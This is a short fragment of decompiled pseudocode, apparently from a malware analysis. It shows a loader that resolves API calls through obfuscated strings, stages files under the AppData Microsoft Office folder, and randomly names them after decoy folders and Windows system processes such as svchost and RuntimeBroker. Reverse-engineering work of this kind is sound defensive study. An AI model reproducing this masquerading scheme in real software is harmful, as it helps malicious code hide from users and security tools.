 CreateDirectory = sub_180003EA0("I9P-UPLT9PoUp9Gc");
CreateDirectory(v3, 0i64);
snprintf_180003920(appdata_win_off, working_dir, "\\Office\\");
v5 = appdata_win_off;
if ( v52 >= 0x10 )
v5 = appdata_win_off[0];
CreateDirectory_1 = sub_180003EA0("I9P-UPLT9PoUp9Gc");
CreateDirectory_1(v5, 0i64); // C:\\Users\\anon\\AppData\\Roaming\\Microsoft\\Office\\
path_list = "pubs"; // dir_name_list
v64 = "Common";
v65 = "Defender";
v66 = "Protect";
v67 = "Vault";
loader_name_list = "svchost"; // file_name_list
v69 = "sihost";
v70 = "spoolsv";
v71 = "taskhostw";
v72 = "RuntimeBroker";
v7 = time64(0i64);
srand(v7);
path = snprintf_180003920(Src, working_dir, "\\");